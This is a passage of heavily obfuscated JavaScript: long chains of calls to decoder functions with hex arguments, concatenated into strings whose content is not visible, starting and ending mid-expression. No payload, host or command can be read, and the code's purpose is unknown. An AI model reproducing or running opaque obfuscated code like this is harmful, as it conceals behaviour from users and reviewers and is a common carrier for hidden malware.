,0x21b5)+O00O00911F_0x1fd229(0xbe7,0xd27,0xf04,0x12cd,0x257)+O00O00911F_0x1fd229(0x190a,0x1bbb,0x142a,0x660,0x17e6)+O00O00911F_0x1fd229(0x102e,0x17eb,0x17e1,0x1796,0x9a7)+O00O00911F_0x301314(0xb2c,0xb56,0x4d4,0xe81,-0xa1)+O00O00911F_0x96d9cf(0xe6c,0x1a81,0x1c6d,0xf43,-0x37)+O00O00911F_0xbc3d7d(0x78e,-0x611,0x1165,0x103e,0x9a7)+O00O00911F_0x301314(0x12dd,0x1d19,0x56e,0x1291,0xc7f)+O00O00911F_0x2a49d6(0xe84,0x18d4,0xbce,0x17dd,0x1458)+O00O00911F_0x301314(0x654,-0x399,0x38d,-0x78b,0x1117)+O00O00911F_0x96d9cf(0x178f,0x21c2,0x1caf,0x2510,0x2671)+O00O00911F_0x301314(0x431,0x7eb,-0x8b4,0x4bf,0x103d)+O00O00911F_0xbc3d7d(0x16e7,0x25b4,0x16d2,0x1202,0x1930)+O00O00911F_0x96d9cf(0x405,-0x987,0xe,0x10b8,-0x354)+O00O00911F_0x2a49d6(0x1962,0x18d4,0x1c49,0x1a35,0x18f9)+O00O00911F_0x2a49d6(0x55b,0x7f5,0x846,-0x268,-0x6f4)+O00O00911F_0x1fd229(0x760,-0x107,0xcb5,0x695,0x3d)+O00O00911F_0x96d9cf(0x19a8,0x1580,0x2015,0x1bac,0x2182)+O00O00911F_0x2a49d6(0xa70,0xb09,0x5c0,0xe33,0x14b8)+O00O00911F_0x2a49d6(0x687,0x102f,0x670,0x67e,0x1988)+O00O00911F_0x96d9cf(0x924,0x10a9,0x12d,0xc6b,0x24d)+O00O00911F_0x1fd229(0x29fe,0x1119,0x1ba5,0x22d2,0x2805)+O00O00911F_0x2a49d6(0x238,0xa4e,0x11d4,0x11b1,0x18c1)+O00O00911F_0x301314(0x16d2,0x1185,0x2288,0xef0,0x1338)+O00O00911F_0xbc3d7d(0x1886,0x2400,0x18bc,0x1137,0xa77)+O00O00911F_0xbc3d7d(0x1187,0x1b8a,0x1693,0x1d8f,0x451)+O00O00911F_0xbc3d7d(0x838,-0x2d9,0x60,0x15b8,-0x2fc)+O00O00911F_0x2a49d6(-0x960,0x1b2,-0x780,0x4b0,0x8a0)+O00O00911F_0xbc3d7d(0x8d9,0x9c1,0x481,0x1130,0x176a)+O00O00911F_0x1fd229(0x6d9,0x1737,0x1218,0x1879,0x339)+O00O00911F_0xbc3d7d(0x16e7,0x20e9,0x151d,0x1ab1,0x928)+O00O00911F_0x96d9cf(0x1792,0x1fc3,0x1317,0x1378,0x210f)+O00O00911F_0x1fd229(0x226e,0xde0,0x18c7,0x1464,0x1586)+O00O00911F_0x2a49d6(0x96,0xb09,0x479,0x68a,0x317)+O00O00911F_0x2a49d6(0x186a,0xc12,0xe3c,0xacd,-0x25b)+O00O00911F_0x2a49d6(-0x75d,0x121,-0x105,0x273,0xdf4)+O00O00911F_0x1fd229(0x1ba,0x1167,0x98c,0x4d7,0x1554)+O00O00911F_0xbc3d7d(0xed8,0x154c,0xc10,0x1c10,0xcda)+O00O00911F_0x96d9cf(0x9c7,0x142e,0xa19,0x10f,0xd06)+O00O00911F_0x1fd229(0x18e2,0xb13,0x142a,0x909,0x1734)+O00O00911F_0x1fd229(0x1bc3,0x1ace,0xe61,0x1933,0x1718)+O00O00911F_0x2a49d6(0xa1c,0x17aa,0xf62,0xc6c,0xe7d)+O00O00911F_0xbc3d7d(0x861,0x2d4,-0x547,0x3e2,-0x444)+O00O00911F_0x2a49d6(0x1b86,0x199b,0x1b55,0xf01,0x1063)+O00O00911F_0x2a49d6(0x124f,0x1a73,0x1d1d,0x1916,0x24d6)+O00O00911F_0xbc3d7d(0x1187,0x1823,0xd31,0x90e,0x1530)+O00O00911F_0x2a49d6(0x267,0xa25,0xcfa,0x150d,-0x3a)+O00O00911F_0x96d9cf(0x70,0x742,-0x930,-0xc72,-0xb48)+O00O00911F_0x301314(0x7fd,-0x9a,0xe14,-0x62a,-0x47)+O00O00911F_0xbc3d7d(0x476,0x819,0xe51,-0x4ab,0x737)+O00O00911F_0x301314(0x160b,0xeae,0xe48,0xaf2,0x1f1d)+O00O00911F_0x301314(0xd3c,0xf6b,0x6c,0x8e4,0x1a7c)+O00O00911F_0xbc3d7d(0x151e,0x1acf,0x746,0x235b,0x6d9)+O00O00911F_0x301314(0x12dd,0x1ea4,0x1001,0x1c9f,0x18c0)+O00O00911F_0x2a49d6(0x18b4,0x186e,0x1a07,0x10b7,0x1b78)+O00O00911F_0x2a49d6(0x18d7,0x15a6,0x1de4,0xa83,0x1fd5)+O00O00911F_0x2a49d6(0x13de,0x875,0x1628,0x904,0x120a)+O00O00911F_0xbc3d7d(0x17ae,0xca3,0x1729,0x2165,0xa91)+O00O00911F_0x2a49d6(-0x37f,0x2ea,0xd9,0xdfc,-0x179)+O00O00911F_0x301314(0x836,0x1265,0x1384,0x1312,0x7c3)+O00O00911F_0xbc3d7d(0xfc4,0x13a9,0x35c,0x14d1,0x1a5e)+O00O00911F_0xbc3d7d(0x114d,0x1ccd,0xa7a,0x14cd,0x15be)+O00O00911F_0xbc3d7d(0x6cd,0xd21,0x450,0x432,0x4b6)+O00O00911F_0x301314(0x1821,0x2140,0xbb3,0x13ee,0x1ff4)+O00O00911F_0x2a49d6(0x390,0xb09,0x1122,0x1665,0x1151)+O00O00911F_0xbc3d7d(0xa25,0xb94,0xd20,0x18ef,0xfcf)+O00O00911F_0x1fd229(-0x944,0x1178,0x51c,0xe7a,0x3f5)+O00O00911F_0xbc3d7d(0xb80,-0x1af,0xabd,0x287,0x9ff)+O00O00911F_0x301314(-0x180,0xbb,-0x80e,-0xe8e,0x878)+O00O00911F_0x301314(0xf25,0x9a7,0x941,0x7c2,0x277)+O00O00911F_0x1fd229(0x257b,0x1764,0x1994,0xf7b,0x18da)+O00O00911F_0x96d9cf(0x1244,0x1298,0xa24,0x1bf1,0x69e)+O00O00911F_0x301314(0x124e,0xe6a,0x1a1d,0x63d,0x1b64)+O00O00911F_0x301314(0xb4f,0x6c,0xdb7,0x1e0,0x400)+O00O00911F_0x2a49d6(0x165c,0xea8,0x1cf6,0x2c0,0x2b2)+O00O00911F_0x2a49d6(0x24a0,0x18c4,0x24f0,0x1006,0x1203)+O00O00911F_0x1fd229(0x107e,-0x9c,0x4d8,0xd37,-0x325)+O00O00911F_0x96d9cf(0x1244,0x1fd9,0x1a13,0x1eb5,0xf7a)+O00O00911F_0xbc3d7d(0x132a,0x20bc,0x12f3,0x1163,0xcd8)+O00O00911F_0x301314(0x2d7,0x6b0,0xa2c,-0x367,0x5d1)+O00O00911F_0x301314(0xf7a,0x403,0x13fb,0xa8d,0x13d0)+O00O00911F_0x96d9cf(0xee0,0x893,0x116a,0x226,0x5d4)+O00O00911F_0x1fd229(0x1833,0x19ab,0xb99,0x5e8,0x1475)+O00O00911F_0x1fd229(0x2774,0xf66,0x1994,0x113d,0x2630)+O00O00911F_0x301314(0x10bd,0x16f8,0xf63,0x5cd,0x14fb)+O00O00911F_0x301314(0x124e,0x1364,0x3ee,0x140a,0x651)+O00O00911F_0xbc3d7d(0x3b3,-0x775,0x4db,-0x5af,0x563)+O00O00911F_0x96d9cf(0x5a6,0x1045,0x100b,0xe2a,-0x67b)+O00O00911F_0xbc3d7d(0xa09,-0x118,0xbcb,0x75,0x1858)+O00O00911F_0x2a49d6(0x1780,0x1d9c,0x287c,0x1ea3,0x1531)+O00O00911F_0x1fd229(0x41,-0xb4,0x76c,0x12a5,-0x6bc)+O00O00911F_0x96d9cf(0x169b,0xc7e,0x193d,0x1517,0xf58)+O00O00911F_0xbc3d7d(0xaee,0xcf1,0x5a,0xf78,0x7a1)+O00O00911F_0x1fd229(0x2000,0x2ccd,0x1ec4,0x267c,0x146d)+O00O00911F_0x301314(0x7e5,0xb69,0x119f,0x1254,0x78a)+O00O00911F_0x1fd229(-0x2ef,0x1618,0x7be,0x5c9,0x11e1)+O00O00911F_0x2a49d6(0xead,0xd47,-0x81,0x5b1,0x17e3)+O00O00911F_0xbc3d7d(0x91c,-0x104,0xac,0x385,0xcb9)+O00O00911F_0x301314(0x949,0xe89,-0x401,-0xea,0x25b)+O00O00911F_0x1fd229(0xd9,0x73b,0x694,0x1e6,-0x4cc)+O00O00911F_0x1fd229(0x16d8,0xd35,0xf77,0x65f,0x454)+O00O00911F_0x2a49d6(0x571,0xb8f,0x4e1,0x11d8,0x372)+O00O00911F_0x96d9cf(0x1859,0x1cf4,0x1d6d,0xbda,0x22e8)+O00O00911F_0x301314(0x21,0x328,-0xc10,-0x4fd,0x3ab)+O00O00911F_0x301314(0x7c8,0x417,0x15a5,0x15af,0x5fb)+O00O00911F_0x301314(-0x64,0xc84,-0xf27,0xda5,0x2d1)+O00O00911F_0xbc3d7d(0x1a56,0xb77,0x232b,0x24b0,0x1cb8)+O00O00911F_0xbc3d7d(0x1199,0x1cd2,0x1fca,0x3d2,0xa20)+O00O00911F_0xbc3d7d(0x132a,0x1369,0x144d,0x1920,0x18d4)+O00O00911F_0x2a49d6(-0x98b,0x425,-0xac0,0xb7d,0xa5a)+O00O00911F_0x301314(0x19a7,0xfd8,0x169d,0x1200,0x1b6e)+O00O00911F_0x2a49d6(0x2249,0x1c79,0x23d7,0x168f,0x1dea)+O00O00911F_0x301314(0xa7e,0x14aa,0x1022,0xf9f,-0x2c7)+O00O00911F_0x2a49d6(0x968,0xb09,0x12c7,0x9,-0x3c3)+O00O00911F_0x96d9cf(0xad0,0xc9d,0x1965,0x3b4,0x15a1)+O00O00911F_0x96d9cf(0x1213,0x20f1,0x1cd4,0x12cf,0x14fb)+O00O00911F_0x301314(0x96c,0x905,0x40f,0x1739,0x1711)+O00O00911F_0x2a49d6(0x21a0,0x15e3,0x14f8,0xd61,0x2238)+O00O00911F_0x1fd229(0x1f04,0x1172,0x1623,0x1197,0x2477)+O00O00911F_0x2a49d6(0x1474,0x1d9c,0x149f,0x148e,0x16d1)+O00O00911F_0x1fd229(-0x1b2,0x118a,0x76c,-0x6bb,-0x167)+O00O00911F_0xbc3d7d(0xe10,0x1786,0xb0e,0xde3,0x113f)+O00O00911F_0x1fd229(0x51e,0x2144,0x12eb,0x97b,0x1f82)+O00O00911F_0x1fd229(0x169a,0x562,0x1057,0xee0,0x1ef1)+O00O00911F_0x1fd229(0xde3,0x1760,0x178f,0x13de,0x19ef)+O00O00911F_0x2a49d6(0x1d58,0x18d4,0x1110,0x2489,0x1a2f)+O00O00911F_0x2a49d6(-0x573,0x91d,0x765,0xf9,0x0)+O00O00911F_0x96d9cf(0x178f,0x2145,0x115b,0x11f2,0x163a)+O00O00911F_0x1fd229(0x118d,-0x3a8,0xaf5,0x2dc,0x13fd)+O00O00911F_0xbc3d7d(0xe34,0x8c8,0xcdd,0x194a,0x1bb)+O00O00911F_0xbc3d7d(0x1037,0x1b5e,0x1598,0xf4b,0x6f8)+O00O00911F_0x1fd229(0x14ce,0x1992,0x2197,0x1b72,0x228e)+O00O00911F_0x301314(0xa8,0xb46,-0x2ab,-0x9e3,0xd71)+O00O00911F_0x301314(0x141c,0x739,0x1fb7,0x1e41,0x1f65)+O00O00911F_0xbc3d7d(0x3a4,0x108e,0xb4b,-0x7d5,-0x1d2)+O00O00911F_0x301314(0xdfc,0x1436,0x437,0xe73,0x896)+O00O00911F_0x2a49d6(0x313,0xb09,-0x36e,0x14b7,0x407)+O00O00911F_0x301314(0x949,-0x4f8,-0x38d,0x2af,0x778)+O00O00911F_0x96d9cf(-0x21,0xc79,0x249,-0x3f,-0xaa3)+O00O00911F_0x1fd229(0x1075,0x28d5,0x1ba5,0x229e,0x1bb3)+O00O00911F_0x2a49d6(0xe0c,0xa4e,0x1232,-0x90,0xa16)+O00O00911F_0x1fd229(0x116d,0x1494,0x1d96,0x14e2,0x1a92)+O00O00911F_0x1fd229(0x11c3,0x8c4,0x6e5,0x153e,-0x27b)+O00O00911F_0xbc3d7d(0xcb6,0xb04,0x1951,0x1363,-0x9c)+O00O00911F_0x1fd229(0x17b6,0x16f1,0x1204,0x147d,0x1455)+O00O00911F_0x1fd229(0x219,0x1c7,0x742,0x1524,0xa3b)+O00O00911F_0x2a49d6(0xf9a,0x1b8a,0xcb4,0x25e4,0x12c2)+O00O00911F_0x2a49d6(0x20c9,0x1d12,0x27a3,0x1c7b,0x24ac)+O00O00911F_0x96d9cf(0x1457,0x1b02,0x177d,0x944,0x16e7)+O00O00911F_0x1fd229(0x1310,0x215f,0x1781,0x1496,0x2459)+O00O00911F_0x1fd229(0x265b,0x1acc,0x1912,0x1248,0x26b9))+(O00O00911F_0xbc3d7d(0x1138,0x93c,0x812,0x1c72,0x1ad6)+O00O00911F_0x301314(0xcaa,0x1432,0x971,0x353,0x1393)+O00O00911F_0xbc3d7d(0x1647,0xc08,0x17fc,0xc44,0x159b)+O00O00911F_0x1fd229(0x1700,0x1dcb,0x1ccf,0x213b,0xec2)+O00O00911F_0x2a49d6(0x2a2e,0x1b9f,0x1496,0x16b8,0x1e27)+O00O00911F_0x96d9cf(0xd0a,0x1be1,0xd8c,0x75,0xd1d)+O00O00911F_0x1fd229(0x16d5,0x13c9,0x1c69,0x18e8,0x1f55)+O00O00911F_0x2a49d6(0x880,0x15a6,0x1620,0x9ef,0x2057)+O00O00911F_0x301314(0xdbb,0x1b9f,0x12ee,0x2d8,0x5d6)+O00O00911F_0x96d9cf(0x16c7,0x160d,0x231b,0x1dbb,0xd67)+O00O00911F_0x96d9cf(0x1740,0xd55,0x24b4,0x1de7,0x17dd)+O00O00911F_0x301314(0x16a9,0x1430,0x23bf,0x1883,0xc89)+O00O00911F_0x1fd229(0x17ce,0x1d03,0x14c0,0xefd,0x1c1b)+O00O00911F_0x96d9cf(0x9c7,0x1304,0x8c2,0x2c7,0x5c5)+O00O00911F_0x1fd229(0x1e3d,0x1e86,0x100d,0x1e22,0x17fa)+O00O00911F_0x1fd229(0x1489,0x80b,0xa95,0xa26,0xec9)+O00O00911F_0x2a49d6(-0x684,0x50b,-0x51b,0xac6,0x2b3)+O00O00911F_0x2a49d6(0x37a,0x120,0x4a6,-0x8a3,-0x40e)+O00O00911F_0x1fd229(0x17c5,0x28a4,0x20fd,0x2fcb,0x2a09)+O00O00911F_0x301314(0xc7b,0xdaf,0x97c,0xc10,0x198)+O00O00911F_0x96d9cf(0x521,0x1347,-0x6a5,0x456,-0x9bb)+O00O00911F_0x2a49d6(-0x7b,0x7f5,0xd92,0x376,-0x2ea)+O00O00911F_0x1fd229(0x55f,0x11cc,0xa05,0x495,0xe0f)+O00O00911F_0x1fd229(0x1e1,0x2fe,0xc92,0xe4a,0x196b)+O00O00911F_0x301314(0x16d2,0x2196,0x1ff7,0x1f1a,0x975)+O00O00911F_0xbc3d7d(0xfd,-0xbae,0x639,0xdc9,0xc3e)+O00O00911F_0x301314(0xa37,0x11a4,0xb72,0x1264,0xc25)+O00O00911F_0xbc3d7d(0x4c3,-0xa1b,0xc2d,0xbb,0x8c9)+O00O00911F_0xbc3d7d(0x1047,0x1002,0xee7,0x4ad,0x1acc)+O00O00911F_0x301314(0x160b,0x158a,0x2473,0xc85,0xc12)+O00O00911F_0x1fd229(0x11d9,0x2587,0x203e,0x25b2,0x2cf4)+O00O00911F_0x1fd229(0x2017,0x233a,0x1781,0x23bd,0x1d99)+O00O00911F_0x301314(0x124e,0x787,0x160a,0xedb,0x1a4a)+O00O00911F_0x301314(0x557,0x84,-0x60d,0x6a2,-0x5d2)+O00O00911F_0x301314(0x1600,0x1a8c,0x222d,0x2287,0x19db)+O00O00911F_0x1fd229(0x793,0xb37,0x1280,0x39f,0xec6)+O00O00911F_0x2a49d6(0x1271,0x82a,0x15ff,0xbf8,0x49a)+O00O00911F_0x96d9cf(0x1c5a,0x220e,0x1fff,0x1e7e,0x10aa)+O00O00911F_0xbc3d7d(0x184,-0x92d,0x34c,0xc0e,-0x1c6)+O00O00911F_0x1fd229(0x27d9,0x11aa,0x1ae0,0x1bd2,0x1d87)+O00O00911F_0x1fd229(0x3c5,0x72d,0x1168,0xec3,0x927)+O00O00911F_0x1fd229(0x752,-0x93f,0x544,0x80,0xc34)+O00O00911F_0x96d9cf(0x10ac,0x1ef1,0x28d,0x69d,0x2f4)+O00O00911F_0x2a49d6(0x1dec,0x1599,0x767,0x1ec6,0x1602)+O00O00911F_0xbc3d7d(0x1199,0x187c,0x1973,0xb98,0x47d)+O00O00911F_0x96d9cf(0x13d5,0xa37,0x1e83,0x11ac,0x15eb)+O00O00911F_0x2a49d6(0x16ec,0x1325,0x898,0xe27,0x798)+O00O00911F_0x2a49d6(0x2504,0x181a,0x1dc0,0x16f5,0xe74)+O00O00911F_0xbc3d7d(0x19f1,0xc96,0x189b,0x220f,0x1e41)+O00O00911F_0x1fd229(0x248d,0xfe5,0x1ccf,0x14d1,0x252e)+O00O00911F_0x2a49d6(0x713,0x1224,0x1d48,0x1bab,0x14b7)+O00O00911F_0xbc3d7d(0x1baf,0xdb9,0x2a06,0x1b0a,0x1b96)+O00O00911F_0x2a49d6(0x4d4,0x371,-0x4ea,-0x834,-0x7b1)+O00O00911F_0xbc3d7d(-0xb,-0xbb2,0x626,0xaa9,-0xefd)+O00O00911F_0x96d9cf(0xa3a,0xed3,0x139f,0x983,0x1517)+O00O00911F_0xbc3d7d(0x860,0x1670,-0x345,0xc59,0xd82)+O00O00911F_0x2a49d6(0x183f,0x1cf4,0x2093,0x1362,0x2654)+O00O00911F_0xbc3d7d(0xbcf,-0x2cf,-0x106,0x1589,0x2c)+O00O00911F_0x1fd229(0x66c,0x134f,0xf04,0x1d51,0x614)+O00O00911F_0x1fd229(0x10c2,0x3b0,0x100d,0x138f,0xaf2)+O00O00911F_0x2a49d6(0x282b,0x1cc8,0x16f3,0x2684,0x1ffc)+O00O00911F_0x96d9cf(0x5a6,0x36c,0x7b8,-0x3ae,0x119a)+O00O00911F_0xbc3d7d(0xa09,0x522,0x72c,0xd7f,-0x96)+O00O00911F_0xbc3d7d(0x1baf,0x189e,0x2670,0x1b79,0x225c)+O00O00911F_0x96d9cf(0x22f,0xb6f,0x1092,0x53d,0x5d8)+O00O00911F_0x301314(-0xe7,-0x55a,-0x94c,-0x516,-0xded)+O00O00911F_0x301314(0x8b3,-0x50,-0x63,0x44a,0x6ec)+O00O00911F_0xbc3d7d(0xfa3,0xecd,0x1a29,0x13b3,0xb10)+O00O00911F_0x1fd229(0x11f7,0x1769,0xa5e,0x9cb,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1537,0x1c65,0xaf1,0x1f3d)+O00O00911F_0x96d9cf(0x399,-0x932,-0x383,-0x6c8,-0x16b)+O00O00911F_0x2a49d6(0x1514,0x806,0x10dc,0x15c6,0x167b)+O00O00911F_0xbc3d7d(0x17ae,0x18b5,0x1157,0x14e0,0xc3c)+O00O00911F_0x1fd229(0x75d,0x3d6,0x6e5,-0x45,0x3ad)+O00O00911F_0x2a49d6(0x568,0x10d0,0x1ce2,0x358,0x1073)+O00O00911F_0x2a49d6(0x1649,0xcdb,0x10a4,0x169a,0x1374)+O00O00911F_0x96d9cf(0x19f9,0xc30,0x2214,0x1bff,0x2687)+O00O00911F_0x2a49d6(0x1c27,0x1084,0x3e8,0xa2d,0x1f04)+O00O00911F_0x96d9cf(0x16c7,0x19a2,0xba2,0x9c8,0xdd7)+O00O00911F_0x2a49d6(0x1972,0x1882,0x1118,0xb11,0x21a8)+O00O00911F_0x301314(-0x1b9,-0x48c,-0x6a3,0x55e,0x98b)+O00O00911F_0x96d9cf(0x1511,0x1c12,0x719,0xbb7,0xf7e)+O00O00911F_0x1fd229(0x1be9,0x25e0,0x1d96,0x2c20,0x193b)+O00O00911F_0x1fd229(0xc11,0xe56,0x6e5,-0x2b7,0x1e5)+O00O00911F_0x96d9cf(0x8ff,0xf34,0x140b,0x1370,0x163)+O00O00911F_0x96d9cf(0xb56,0x10d5,0x15bf,0xed2,0xc48)+O00O00911F_0x1fd229(0x23de,0x12f3,0x162f,0x77d,0x1b91)+O00O00911F_0x96d9cf(0x1792,0x17a9,0xde1,0xdf7,0x168b)+O00O00911F_0x96d9cf(0x1792,0x1671,0x1906,0x21a4,0x91f)+O00O00911F_0x1fd229(0x7ff,0x1117,0xcef,0x76d,0x12f1)+O00O00911F_0x96d9cf(0x1859,0x2618,0x11a0,0x1848,0xf0a)+O00O00911F_0x96d9cf(0x1a8,0x95,-0x623,0x6f9,-0x39d)+O00O00911F_0xbc3d7d(0x854,-0x4fa,0x35f,0xe66,0x1743)+O00O00911F_0x301314(0x1e2,0xfc6,0x290,0x296,0xf45)+O00O00911F_0xbc3d7d(0x15f4,0xd13,0xf0b,0x2425,0x161b)+O00O00911F_0x301314(0xa9c,0x770,-0x45,0x6ca,0x5db)+O00O00911F_0xbc3d7d(0x1a56,0x2740,0xb92,0x1713,0x25b0)+O00O00911F_0x2a49d6(0x71a,0x1386,0xbd9,0x1c80,0x1f04)+O00O00911F_0x1fd229(0x2364,0x2376,0x1912,0x1d59,0x170a)+O00O00911F_0x2a49d6(0x1aa1,0xdd7,0x1bb7,0x11fe,0x1cb5)+O00O00911F_0x96d9cf(0x113f,0x69a,0x254,0x1ea2,0x1c48)+O00O00911F_0x96d9cf(-0x14,0xfc,0x6f9,0xab,0x7a8)+O00O00911F_0x2a49d6(0x2b2c,0x1c70,0x1830,0x1391,0x1adb)+O00O00911F_0x1fd229(0x21ed,0x1da9,0x1ccf,0x1ffe,0x1504)+O00O00911F_0xbc3d7d(0x16e7,0x1231,0x1421,0xcb7,0xb07)+O00O00911F_0x1fd229(0x269f,0x2106,0x1ccf,0x1d03,0x282e)+O00O00911F_0x2a49d6(0x2389,0x1b9f,0x20c3,0x14d1,0xfea)+O00O00911F_0xbc3d7d(0xc5f,0x14e2,0x198f,-0xea,0xf41)+O00O00911F_0x96d9cf(0x1792,0x16f1,0xedb,0x1b42,0x934)+O00O00911F_0x2a49d6(0x1581,0x18d4,0xd81,0x15e0,0x19a7)+O00O00911F_0x301314(0xd58,0x4b9,0x984,0x15ec,0xccc)+O00O00911F_0x96d9cf(0x1792,0x24de,0xf80,0x17a2,0x1692)+O00O00911F_0x96d9cf(0x1792,0x13ec,0x2447,0xf65,0x22f1)+O00O00911F_0xbc3d7d(0x608,0x116e,0x1150,-0x487,0x884)+O00O00911F_0x1fd229(0x1a0,-0xce,0x9c3,0x119e,0x502)+O00O00911F_0x301314(0x167e,0x1dc2,0x184e,0x1d6b,0x15b7)+O00O00911F_0x301314(0x12d0,0x1971,0x1186,0xccf,0x2167)+O00O00911F_0xbc3d7d(0x1199,0x308,0x17c5,0xbbd,0x1314)+O00O00911F_0x1fd229(0x2365,0x1e7d,0x1912,0x219c,0x1999)+O00O00911F_0x301314(0xb0e,0x60,0x1229,0x16bc,0x52c)+O00O00911F_0x96d9cf(0x21c,0xa30,-0x8fe,0x85d,0x51a)+O00O00911F_0x1fd229(0x1e19,0x1b31,0x1e04,0x2049,0x29c8)+O00O00911F_0x1fd229(0x1bd5,0x1e2d,0x2065,0x1239,0x2f32)+O00O00911F_0x2a49d6(0x1192,0xd74,0x356,0x14e4,0xc59)+O00O00911F_0x2a49d6(0x1333,0x1a39,0x2112,0x2240,0x1b2a)+O00O00911F_0xbc3d7d(0x13b9,0x1336,0x1b00,0xb41,0x128d)+O00O00911F_0x2a49d6(0xa14,0x18d4,0x17f7,0x27aa,0x1459)+O00O00911F_0x301314(0x160b,0x1e9d,0x1d9c,0xd2c,0x7e5)+O00O00911F_0x2a49d6(0x2901,0x1d34,0x2333,0x2122,0x13b5)+O00O00911F_0x301314(0xfd,0xa07,-0x669,-0x481,-0x477)+O00O00911F_0x301314(0x39a,0x1e,-0x1d3,0x892,-0x204)+O00O00911F_0x96d9cf(0x1792,0x1645,0x1770,0xaf8,0xde6)+O00O00911F_0x96d9cf(0x172c,0x243e,0x952,0xa1d,0x14c1)+O00O00911F_0x2a49d6(0xe90,0x15a6,0x184f,0x1f14,0x905)+O00O00911F_0x1fd229(0x1e00,0x25d4,0x1ccf,0x14e6,0xe13)+O00O00911F_0xbc3d7d(0x1037,0x14be,0x4e6,0xb48,0x8b9)+O00O00911F_0x301314(0x1ad3,0x262c,0x1614,0x1903,0xe78)+O00O00911F_0x2a49d6(0xdb,0x371,-0x6fd,-0xb32,0xac1)+O00O00911F_0x2a49d6(-0x28c,0x335,0x89e,0xef2,0x10bb)+O00O00911F_0x301314(0x977,0xd7f,0x1536,0x14e,0x1561)+O00O00911F_0x1fd229(0x1660,0x95c,0x7ae,0xcb,0x150b)+O00O00911F_0xbc3d7d(0x1baf,0x1eb1,0x2309,0x1a13,0x1259)+O00O00911F_0xbc3d7d(0x184,0x46e,0x12d,0x458,0xcb)+O00O00911F_0xbc3d7d(0x14f8,0x1cc4,0x15fa,0x145e,0x1819)+O00O00911F_0xbc3d7d(0x15bd,0x1884,0x1368,0x2497,0x23b1)+O00O00911F_0x1fd229(0x1475,0xca4,0xe49,0x1b2a,0x2d2)+O00O00911F_0x2a49d6(0x12e4,0x199b,0xe5c,0x10ec,0xb88)+O00O00911F_0x301314(0x21,-0xc0d,0x6e4,0x7cd,-0xe88)+O00O00911F_0x301314(0x778,-0x1ea,-0x33a,-0x236,0x1378)+O00O00911F_0x301314(0x1882,0x1280,0x1fa9,0xbe6,0x10d1)+O00O00911F_0xbc3d7d(0x13b9,0xef2,0x113e,0x215d,0x139d)+O00O00911F_0x301314(0x160b,0x19bf,0x1612,0x1a56,0x116c)+O00O00911F_0x2a49d6(0x1425,0x1c79,0x2aee,0x2449,0x1282)+O00O00911F_0x1fd229(0x1282,0xc84,0xbaa,0x11ef,0x6ee)+O00O00911F_0x96d9cf(0x7ea,0xee6,-0x8c,0x978,0x73)+O00O00911F_0x2a49d6(0x213b,0x1599,0x1b1c,0x136b,0x1a09)+O00O00911F_0x2a49d6(0x884,0x1386,0x146f,0x1b6b,0x2144)+O00O00911F_0x96d9cf(0x13d5,0x1a68,0x1aab,0x1b57,0x5d0)+O00O00911F_0x2a49d6(0x74f,0x259,0x4ab,0xb80,0x817)+O00O00911F_0x1fd229(0x1545,0x153b,0x188c,0xef2,0x1bd7)+O00O00911F_0x1fd229(0x85a,0xd43,0x162f,0x1e4c,0x7a7)+O00O00911F_0x2a49d6(0x1a42,0x18d4,0x2617,0x249e,0x2480)+O00O00911F_0x301314(0x160b,0xdd2,0xd29,0xa72,0x23c8)+O00O00911F_0x1fd229(0x27c6,0x1af2,0x2088,0x2490,0x1df9)+O00O00911F_0x2a49d6(0xb45,0xf4d,0x12c2,0xa8c,0x15f1)+O00O00911F_0x2a49d6(0x10ef,0x17f1,0x1e77,0x1c67,0x1af7)+O00O00911F_0x2a49d6(0x20f4,0x18d4,0x1c74,0x181e,0x1399)+O00O00911F_0x2a49d6(0x2351,0x18d4,0x12dc,0x129c,0x1ccf)+O00O00911F_0x2a49d6(0x6d,0x547,0xbcc,0x864,0xfc2)+O00O00911F_0x2a49d6(0x214f,0x18d4,0xd53,0x15d6,0x18f0)+O00O00911F_0x301314(0x160b,0x15a7,0xf86,0x1d64,0x1ba2)+O00O00911F_0x96d9cf(0xf42,0x45f,0xfc5,0x669,0x1d30)+O00O00911F_0x96d9cf(0x16c7,0x1fea,0xd88,0x1405,0x18d9)+O00O00911F_0x301314(0x15b9,0x2387,0xe2c,0x7eb,0xbe8)+O00O00911F_0x301314(0x16a9,0x1352,0x2226,0x1146,0x1bbe)+O00O00911F_0x96d9cf(0xf83,0x182c,0x13c1,0x197a,0x1348)+O00O00911F_0xbc3d7d(0x91c,0xcbb,0x142f,0x57e,0x1d4)+O00O00911F_0x1fd229(0x127,0x146a,0x100d,0xa4f,0xfc0)+O00O00911F_0x2a49d6(0x227,0x88e,0xf74,0xa45,0x843)+O00O00911F_0x301314(0x490,0x89a,0xd24,0xe5d,0x126f)+O00O00911F_0xbc3d7d(0x13b9,0x10a4,0x11ca,0x17fe,0x1f46)+O00O00911F_0x2a49d6(0x193a,0x18d4,0x178e,0x1f3f,0xb0e)+O00O00911F_0x2a49d6(0x115c,0x1581,0x2404,0xad7,0x19c8)+O00O00911F_0x2a49d6(-0x283,0x4a3,0x10c1,0x1292,0x1373)+O00O00911F_0xbc3d7d(0x16e7,0x1647,0xca5,0x8cd,0x1a3c)+O00O00911F_0x1fd229(0x1945,0x2dde,0x2021,0x16a0,0x12f3)+O00O00911F_0x1fd229(0x10c1,0x1d97,0x1c69,0x1d1f,0x1164)+O00O00911F_0x96d9cf(0x1464,0x196b,0x21c5,0x1a93,0x5dd)+O00O00911F_0xbc3d7d(0x427,-0x877,-0x657,0xa94,0x9ff)+O00O00911F_0x1fd229(0x195c,0x16cf,0x12bd,0x6e9,0x15c6)+O00O00911F_0x2a49d6(0xa85,0x14dc,0x1dcb,0xdd5,0xf0b)+O00O00911F_0x96d9cf(0x1c5a,0x173c,0x196b,0x13fc,0x1e7d)+O00O00911F_0x1fd229(0x12c0,0x2ff,0x76c,-0x642,0x155f)+O00O00911F_0x301314(0x1167,0x11ed,0x889,0x1eda,0x172c)+O00O00911F_0x301314(0x19e5,0xe55,0x1631,0x234b,0x17d3)+O00O00911F_0x301314(0x156b,0x884,0x9c4,0x1d2d,0x17ae)+O00O00911F_0x1fd229(0x1d22,0x1f31,0x1ccf,0x2985,0x1172)+O00O00911F_0x301314(0x1708,0x1d75,0x1b6a,0x1bf7,0xaed)+O00O00911F_0x301314(0x12d0,0xb77,0xa33,0xac8,0x12f5)+O00O00911F_0x96d9cf(0x1244,0x16cb,0x17cf,0x4ac,0x13d5))+(O00O00911F_0x2a49d6(0x68f,0xdba,-0x6,0x1839,0x898)+O00O00911F_0xbc3d7d(0x1b90